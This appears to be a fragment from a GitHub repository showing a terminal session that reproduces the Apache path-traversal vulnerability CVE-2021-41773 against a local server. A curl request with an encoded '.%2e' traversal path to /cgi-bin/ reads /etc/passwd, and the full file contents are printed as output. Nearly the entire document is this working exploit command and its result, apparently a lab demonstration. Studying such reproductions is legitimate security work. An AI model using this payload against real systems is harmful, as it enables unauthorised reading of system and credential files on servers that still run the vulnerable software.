 lee@DESKTOP-JUPLKAA:~/cve-2021-41773$ curl http://localhost:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin